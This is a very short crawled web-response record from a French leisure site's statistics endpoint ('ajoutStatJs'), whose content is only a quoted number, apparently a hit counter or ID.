request_url: https://www.loisiramag.fr/public/principal/ajoutStatJs
body_size: 159
content:
"1052727"